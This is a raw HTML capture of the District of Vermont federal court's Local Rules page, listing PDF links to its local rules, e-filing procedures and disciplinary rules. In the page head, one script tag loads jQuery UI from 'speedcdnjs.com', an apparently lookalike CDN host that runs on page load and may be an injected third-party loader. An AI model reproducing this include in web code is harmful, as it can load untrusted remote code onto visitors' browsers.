

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vtd.uscourts.gov/court-info/local-rules-and-orders
body_size: 6377
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/court-info/local-rules-and-orders" />
<link rel="shortlink" href="/node/41" />
<link rel="shortcut icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Local Rules | DISTRICT OF VERMONT | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vtd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9jb73"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-70VGKKLZK5"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-70VGKKLZK5", {"groups":"default","cookie_domain":".www.vtd.uscourts.gov"});</script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the DISTRICT OF VERMONT. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The DISTRICT OF VERMONT does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-70VGKKLZK5"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/court-info\/local-rules-and-orders":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-41 node-type-page section-court-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vtd.uscourts.gov/sites/vtd/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    DISTRICT OF VERMONT                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-info/local-rules-and-orders" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-3zJ48V3mfdAqWm11Nf8_Yv71A3dzFsbVAh8jFVRinUg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays and Closings</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1003"><a href="/position-announcements">Employment</a></li>
<li class="leaf menu-mlid-625"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-880"><a href="/media-info">Media Info</a></li>
<li class="leaf menu-mlid-656"><a href="/mission-statement-and-our-goals">Mission Statement and Our Goals</a></li>
<li class="last leaf menu-mlid-654"><a href="/staff-directory">Staff Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/chief-judge-christina-reiss">Chief Judge Christina Reiss</a></li>
<li class="leaf menu-mlid-945"><a href="/district-judge-geoffrey-w-crawford">District Judge Geoffrey W. Crawford</a></li>
<li class="leaf menu-mlid-653"><a href="/district-judge-william-k-sessions-iii">District Judge William K. Sessions III</a></li>
<li class="leaf menu-mlid-651"><a href="/magistrate-judge-kevin-j-doyle">Magistrate Judge Kevin J. Doyle</a></li>
<li class="last leaf menu-mlid-1284"><a href="/district-judge-mary-kay-lanthier">District Judge Mary Kay Lanthier</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-1169"><a href="/juror-questionnaire">Juror Questionnaire</a></li>
<li class="leaf menu-mlid-941"><a href="http://www.uscourts.gov/services-forms/jury-service/juror-scams">Jury Duty Scams</a></li>
<li class="leaf menu-mlid-564"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-565"><a href="/public-notice-re-jury-selection">Public Notice Re: Jury Selection</a></li>
<li class="leaf has-children menu-mlid-550"><a href="/burlington-juror-information">Burlington Jurors</a></li>
<li class="leaf has-children menu-mlid-551"><a href="/rutland-jurors">Rutland Jurors</a></li>
<li class="leaf menu-mlid-776"><a href="/notice-employer-protection-jurors-employment">Notice to Employer - Protection of Juror&#039;s Employment</a></li>
<li class="last leaf menu-mlid-777"><a href="/waiver-juror-attendance-fees">Waiver of Juror Attendance Fees</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-497"><a href="/attorneys" class="active-trail">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-621"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-1099"><a href="/change-plea-procedures">Change of plea procedures</a></li>
<li class="leaf menu-mlid-655"><a href="/civil-jury-verdicts-list">Civil Jury Verdict List</a></li>
<li class="leaf menu-mlid-657"><a href="/jury-charges">Jury Charges</a></li>
<li class="leaf active-trail active menu-mlid-775"><a href="/court-info/local-rules-and-orders" class="active-trail active">Local Rules</a></li>
<li class="leaf has-children menu-mlid-935"><a href="/recommended-jury-instructions">Recommended Jury Instructions</a></li>
<li class="last leaf menu-mlid-626"><a href="/trial-preparation-procedures">Trial Preparation Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-772"><a href="/filing-without-attorney">Filing Without An Attorney</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-637"><a href="/administrative-office-forms">Administrative Office Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/electronic-case-files">Electronic Case Files</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">Public (PACER) Information</a></li>
<li class="last leaf has-children menu-mlid-638"><a href="/e-filing-ecf-information">E-Filing (ECF) Information</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-627"><a href="/early-neutral-evaluation-ene">Early Neutral Evaluation (ENE)</a></li>
<li class="last leaf menu-mlid-1002"><a href="/federal-drug-court">Federal Drug Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorneys">For Attorneys</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Local Rules            </h1>
          
                                        
                      <article about="/court-info/local-rules-and-orders" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Local Rules" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div><a href="/sites/vtd/files/LocalRules-20250401.pdf">Local Rules of Procedure</a> (Effective 4/1/2025) (pdf)<br />
<a href="/sites/vtd/files/Administrative%20Procedures%20February%202025.pdf">Administrative Procedures for Electronic Case Files</a> (pdf)<br />
<a href="/sites/vtd/files/AttyDiscRules.pdf">Attorney Disciplinary Rules</a> (Effective 12/1/2011) (pdf)<br />
<a href="/sites/vtd/files/SpeedyTrialPlan.2011Rev.Final.pdf">Plan for Prompt Disposition of Criminal Cases</a> (pdf)<br />
<a href="/sites/vtd/files/ProposedStipDiscSched.pdf">Proposed Stipulated Discovery Schedule/Order</a> (pdf)</div>
<div><a href="/sites/vtd/files/PublicComment.LRChanges2.pdf">Notice of Proposed Local Rules Revision and Opportunity For Public Comment</a> (pdf)</div>
<div><a href="/sites/vtd/files/Notice.LR56.Final_04012025.pdf">Notice of Local Rule Revision (Local Rule 56 - Summary Judgment) (Effective 4/1/2025)</a> (pdf)</div>
<div> </div>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-621"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-1099"><a href="/change-plea-procedures">Change of plea procedures</a></li>
<li class="leaf menu-mlid-655"><a href="/civil-jury-verdicts-list">Civil Jury Verdict List</a></li>
<li class="leaf menu-mlid-657"><a href="/jury-charges">Jury Charges</a></li>
<li class="leaf active-trail active menu-mlid-775"><a href="/court-info/local-rules-and-orders" class="active-trail active">Local Rules</a></li>
<li class="expanded menu-mlid-935"><a href="/recommended-jury-instructions">Recommended Jury Instructions</a><ul class="menu"><li class="first leaf menu-mlid-936"><a href="/civil">Civil</a></li>
<li class="last leaf menu-mlid-937"><a href="/criminal">Criminal</a></li>
</ul></li>
<li class="last leaf menu-mlid-626"><a href="/trial-preparation-procedures">Trial Preparation Procedures</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/ens">ENS</a> | <a href="/position-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
